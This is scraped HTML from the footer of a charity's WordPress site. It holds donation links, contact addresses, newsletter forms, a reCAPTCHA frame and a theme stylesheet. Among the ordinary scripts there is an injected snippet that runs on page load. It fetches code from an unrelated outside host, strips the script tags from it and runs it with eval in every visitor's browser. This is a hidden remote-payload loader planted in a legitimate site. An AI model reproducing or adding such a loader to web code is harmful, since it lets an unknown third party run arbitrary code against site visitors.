<p class="has-text-color has-link-color wp-elements-c068ba99b9fb6f49f887bbac503dd4fc" style="color:#fec840;font-size:12px"><strong>Mellon Educate (UK): registered as a charitable incorporated organisation in England and Wales, Charity Commission registration number 1175352. Principal office: 26 Cadogan Square, London SW1X0JP.<br>This charity supports the work of Mellon Educate. If you are a UK basic rate taxpayer you may make donations to Mellon Educate (UK) by&nbsp;<a href="https://donate.justgiving.com/donation-amount?uri=aHR0cHM6Ly9kb25hdGUtYXBpLmp1c3RnaXZpbmcuY29tL2FwaS9kb25hdGlvbnMvYTE3YThjNmQ3ZjRkNDZmZmI2MmVhMWVlYzZlOTI3ZTM=">clicking here to visit JustGiving</a>.</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-color has-link-color has-medium-font-size wp-elements-c73c5dc5994301daa0cf06092c3c6962" style="color:#fec840">MELLON EDUCATE (SA)</h2>



<div style="height:4px" aria-hidden="true" class="wp-block-spacer displayNone"></div>



<p>Mellon House<br>Station Street                       Van Riebeeck Road<br>Cape Town<br>7580<br>South Africa<br>Tel: +27 21 907 2760<br>Email: info@melloneducate.com</p>



<p class="has-text-color has-link-color wp-elements-691d1a03bb5116b4ecdb43cd7bb8db0d" style="color:#fec840;font-size:12px"><strong>Mellon Educate (SA): registered as a non-profit organisation in South Africa, NPO Registration 059-225-NPO, whose registered office is shown above.</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-color has-link-color has-medium-font-size wp-elements-5cf77e19cedb024a447fa135728b01ee" style="color:#fec840">THE NIALL MELLON TOWNSHIPS INITIATIVE LTD</h2>



<p>700 Pennsylvania Avenue, SE<br>Suite 200<br>Washington D.C. 20003<br>United States of America<br>Tel: +1 (202)257-2335<br>Email: info@melloneducate.com</p>



<p class="has-text-color has-link-color wp-elements-8c56e15e0bd8389980541c273fd2519c" style="color:#fec840;font-size:12px"><strong>This “501(c)3” supports the work of Mellon Educate.</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-color has-link-color wp-elements-0d5f77c52c3d0f1d560a4e7240c5b3b3" style="color:#fec840"><strong>Social Media</strong></h2>



<ul class="wp-block-social-links has-icon-color has-icon-background-color is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-48d1dab7 wp-block-social-links-is-layout-flex"><li style="color:#fec840;background-color:#ffffff00;" class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a aria-label="Facebook" href="https://www.facebook.com/melloneducate/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#fec840;background-color:#ffffff00;" class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a aria-label="Twitter" href="https://twitter.com/melloneducate" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li style="color:#fec840;background-color:#ffffff00;" class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a aria-label="Instagram" href="https://www.instagram.com/melloneducate/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#fec840;background-color:#ffffff00;" class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/user/NiallMellonTownship/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>



<div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-597af6b5203929d8bed9d989cd41d961" style="color:#fec840"><strong>Newsletter</strong></h2>




<iframe
    src="https://api.leadconnectorhq.com/widget/form/7yyKk2ahMmuqhvjrn1xo"
    style="width:100%;height:100%;border:none;border-radius:3px"
    id="inline-7yyKk2ahMmuqhvjrn1xo" 
    data-layout="{'id':'INLINE'}"
    data-trigger-type="alwaysShow"
    data-trigger-value=""
    data-activation-type="alwaysActivated"
    data-activation-value=""
    data-deactivation-type="neverDeactivate"
    data-deactivation-value=""
    data-form-name="Newsletter Form Signup"
    data-height="443"
    data-layout-iframe-id="inline-7yyKk2ahMmuqhvjrn1xo"
    data-form-id="7yyKk2ahMmuqhvjrn1xo"
    title="Newsletter Form Signup"
        >
</iframe>
<script src="https://link.msgsndr.com/js/form_embed.js"></script>
</div>
</div>



<hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/>



<div style="text-align: center"><a href="https://melloneducate.com/privacy-policy/">Privacy Policy</a></div>

<p style="display: flex; justify-content: center; gap: 0.5em; font-size: 14px;"><svg style="height: 16px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><defs></defs><rect width="100%" height="100%" fill="none"></rect><g class="currentLayer"><path fill="#ffffff" d="M34.76098076 33.00069666c-11.9132-11.912-14.6745-19.6693-6.5306-27.8106 8.144-8.144 18.5093-5.1827 22.304-1.388 3.7946 3.7933 5.132 17.9426-5.0493 28.12-2.948 2.9493-5.9627 5.8386-5.9627 5.8386s-2.8893-2.8893-4.7613-4.76"></path><path fill="#ffffff" d="M43.97718076 42.21429666c5.544 5.5413 14.5906 11.052 20.3546 5.2906 5.7627-5.7626 3.6667-13.096.9814-15.7813-2.6854-2.6853-10.8694-5.2506-18.0747 1.9534-2.9506 2.9493-5.96 5.8386-5.96 5.8386l2.6987 2.6987m-1.7552 1.7538c5.544 5.5427 11.0546 14.588 5.292 20.352-5.764 5.7613-13.0986 3.6653-15.784.9813-2.6853-2.6853-5.252-10.868 1.952-18.0706 2.844-2.844 5.84-5.96 5.84-5.96s.716.7147 2.7 2.6973" class="selected"></path><path fill="#ffffff" d="M33.00658076 34.75459666c-11.9133-11.912-19.672-14.672-27.816-6.5294-8.1453 8.1427-5.1826 18.5053-1.388 22.3 3.7947 3.7946 17.9467 5.1306 28.1253-5.048 3.1093-3.108 5.84-5.9627 5.84-5.9627s-2.8907-2.8893-4.7613-4.76"></path></g></svg> <a href="https://getbutterfly.com/wordpress-plugins/" rel="external follow" title="WordPress & WooCommerce Plugins">WooCommerce Plugins by getButterfly</a></p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>



<p></p>
        </div>
    </footer>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/supernova/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <p class="has-text-align-center has-small-font-size has-powered-by-lighthouse" style="text-align:center;margin:.5em 0"><a href="https://getbutterfly.com/wordpress-plugins/lighthouse/" rel="external follow noopener">Pagespeed Optimization</a> by <a href="https://getbutterfly.com/wordpress-plugins/lighthouse/" rel="external follow noopener">Lighthouse</a>.</p><input type="checkbox" id="supernova-drawer--toggle-right">
        <label for="supernova-drawer--toggle-right" class="supernova-drawer--right-toggle">Donate Now</label>

        <div class="supernova-drawer--right">
            <span class="drawer-close--right"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="svg-inline--fa fa-times fa-w-10" data-icon="times" data-prefix="fal" viewBox="0 0 320 512"><defs/><path fill="currentColor" d="M194 256l102.5-102.6 21.1-21.1a8 8 0 000-11.3L295 98.3a8 8 0 00-11.3 0L160 222.1 36.3 98.3a8 8 0 00-11.3 0L2.3 121a8 8 0 000 11.3L126.1 256 2.3 379.7a8 8 0 000 11.3L25 413.6a8 8 0 0011.3 0L160 290l102.6 102.6 21.1 21.1a8 8 0 0011.3 0l22.6-22.6a8 8 0 000-11.3L194 256z"/></svg></span><h2 class="wp-block-heading" id="donate-now"><i class="ai-airplay-audio"></i> Donate Now!</h2>


<hr class="wp-block-separator has-text-color has-alpha-channel-opacity has-background is-style-wide" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60);background-color:#f1f1f1;color:#f1f1f1"/>


<h3 class="wp-block-heading" style="font-style:normal;font-weight:400" id="onetime-donations">One-Time Donations <i class="ai-arrow-right"></i></h3>


<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-vertical is-layout-flex wp-container-core-buttons-is-layout-fe9cc265 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://donate.melloneducate.com/product/donation-individual/" style="background-color:#ff8181" target="_blank" rel="noreferrer noopener">Individual</a></div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-vertical is-layout-flex wp-container-core-buttons-is-layout-fe9cc265 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://donate.melloneducate.com/product/donation-corporate/" style="background-color:#94b1ff" target="_blank" rel="noreferrer noopener">Corporate</a></div>
</div>
</div>
</div>


<h3 class="wp-block-heading" style="font-style:normal;font-weight:400" id="recurring-monthly-donations">Recurring Monthly Donations <i class="ai-arrow-right"></i></h3>


<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-vertical is-layout-flex wp-container-core-buttons-is-layout-fe9cc265 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://donate.melloneducate.com/product/recurring-donation-individual/" style="background-color:#ff8181" target="_blank" rel="noreferrer noopener">Individual</a></div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-vertical is-layout-flex wp-container-core-buttons-is-layout-fe9cc265 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://donate.melloneducate.com/product/recurring-donation-corporate/" style="background-color:#94b1ff" target="_blank" rel="noreferrer noopener">Corporate</a></div>
</div>
</div>
</div>



<hr class="wp-block-separator has-text-color has-alpha-channel-opacity has-background is-style-wide" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60);background-color:#f1f1f1;color:#f1f1f1"/>


<h3 class="wp-block-heading" id="get-updates-on-real-impact-65000-children-reached-amp-counting">Get Updates on Real Impact – 65,000 Children Reached &amp; Counting</h3>


<iframe 
    src="https://api.leadconnectorhq.com/widget/form/7yyKk2ahMmuqhvjrn1xo" 
    style="width:100%;height:600px;border:none;border-radius:3px" 
    id="inline-7yyKk2ahMmuqhvjrn1xo" 
    data-layout="{'id':'INLINE'}" 
    data-trigger-type="alwaysShow" 
    data-trigger-value="" 
    data-activation-type="alwaysActivated" 
    data-activation-value="" 
    data-deactivation-type="neverDeactivate" 
    data-deactivation-value="" 
    data-form-name="Newsletter Form Signup" 
    data-height="600" 
    data-layout-iframe-id="inline-7yyKk2ahMmuqhvjrn1xo" 
    data-form-id="7yyKk2ahMmuqhvjrn1xo" 
    title="Newsletter Form Signup"> 
</iframe> 
<script src="https://link.msgsndr.com/js/form_embed.js"></script>
</div><script>
document.addEventListener("DOMContentLoaded", (event) => {
    if (document.querySelector('.donate-individual a') && document.querySelector('.donate-corporate a')) {
        document.querySelector('.donate-individual a').innerText = "Donate now for me, an individual!";
        document.querySelector('.donate-corporate a').innerText = "Donate now for me, a company!";
    }
});
</script>



<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://melloneducate.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'108747316599',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<link rel='stylesheet' id='wpgcp-css' href='https://melloneducate.com/wp-content/plugins/wp-gcp/assets/css/ui.css?ver=1.0.6' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-96a6842dd2a389d6b4fdcb141de72954 a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-1422f73a9c2fb725690dbfd4d4a0a6bc a:where(:not(.wp-element-button)){color:#fec840;}.wp-container-core-column-is-layout-e38e6d2d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-e38e6d2d > * + *{margin-block-start:15px;margin-block-end:0;}.wp-elements-e6d409e9aa14743a9b1f4e6f670c2cfd a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-c068ba99b9fb6f49f887bbac503dd4fc a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-c73c5dc5994301daa0cf06092c3c6962 a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-691d1a03bb5116b4ecdb43cd7bb8db0d a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-5cf77e19cedb024a447fa135728b01ee a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-8c56e15e0bd8389980541c273fd2519c a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-0d5f77c52c3d0f1d560a4e7240c5b3b3 a:where(:not(.wp-element-button)){color:#fec840;}.wp-container-core-social-links-is-layout-48d1dab7{gap:0.5em var(--wp--preset--spacing--30);justify-content:flex-start;}.wp-elements-597af6b5203929d8bed9d989cd41d961 a:where(:not(.wp-element-button)){color:#fec840;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-cover-is-layout-e7a9d1f4 > .alignfull{margin-right:calc(100px * -1);margin-left:calc(100px * -1);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.8.2" id="gs-swiper-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.8.2" id="gs-tippyjs-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.8.2" id="gs-images-loaded-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.8.2" id="gs-logo-public-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
</script>
<script src="https://melloneducate.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/wp-gcp/assets/js/init.js?ver=1.0.6" id="wpgcp-init-js"></script>
<script src="https://melloneducate.com/wp-content/themes/supernova/modules/side-drawer/side-drawer.js?ver=2.0.0" id="side-drawer-js"></script>
<script src="https://melloneducate.com/wp-content/themes/supernova/js/init.js?ver=6.5.3" id="supernova-init-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://melloneducate.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://melloneducate.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e22be9653aec4758ba31d8c073fa8f5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="scby6tdje8o9qIU2AB0tRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769440535434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://melloneducate.com/wp-content/themes/supernova/modules/side-drawer/side-drawer.css?ver=2.0.0
body_size: 389
content:
:root {
    --drawer-width: 480px;
}

@keyframes drawer--shine {
    0% {
        background-position: right;
    }
}

.supernova-drawer--left-toggle,
.supernova-drawer--right-toggle {
    display: inline-block;
    padding: 24px 18px;

    background-color: #000000;

    background: linear-gradient(
            90deg,
            #000000 20%,
            rgba(255, 255, 255, 0.25) 50%,
            #000000 80%
        )
        #000000;
    background-size: 300% 100%;
    animation: drawer--shine 2s infinite;

    white-space: nowrap;
    user-select: none;
    cursor: pointer;
    transition: all 0.2s cubic-bezier(0, 0.55, 0.45, 1);

    text-transform: uppercase;
    letter-spacing: 0.24em;
    font-size: 13px;
    font-weight: 700;
    color: #eeeeee;

    position: fixed;
    top: auto;
    z-index: 32;
    writing-mode: vertical-lr;
    text-orientation: mixed;
}

.supernova-drawer--left-toggle:hover,
.supernova-drawer--right-toggle:hover {
    color: #ffffff;
}

.supernova-drawer--left-toggle {
    left: 0;
    right: auto;
    top: 50%;
    transform: translateX(0%) translateY(-50%) rotateZ(180deg);
}

#supernova-drawer--toggle-left,
#supernova-drawer--toggle-right {
    display: none;
}
.supernova-drawer--left.open,
.supernova-drawer--right.open {
    transform: translateX(0%);
}

.supernova-drawer--left-toggle.open {
